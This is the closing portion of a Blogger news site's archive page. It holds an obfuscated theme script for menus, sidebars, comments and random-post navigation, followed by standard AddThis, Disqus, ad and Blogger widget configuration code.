O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="ad049a9ffec7f2159d725516-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="ad049a9ffec7f2159d725516-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="ad049a9ffec7f2159d725516-text/javascript">
</script>

<script type="ad049a9ffec7f2159d725516-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="ad049a9ffec7f2159d725516-text/javascript">
window['__wavt'] = 'AOuZoY4hvdlCKsrHfCGO5OyJ8PYuqAKStA:1768574270867';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2019_12_08_archive.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2019_12_08_archive.html', 'canonicalUrl': 'http://www.trendlynews.in/2019_12_08_archive.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2019-12-08', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2019-12-08', 'metaDescription': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2019_12_08_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 12, 'day': 8, 'rangeMessage': 'Showing posts from December 8, 2019'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
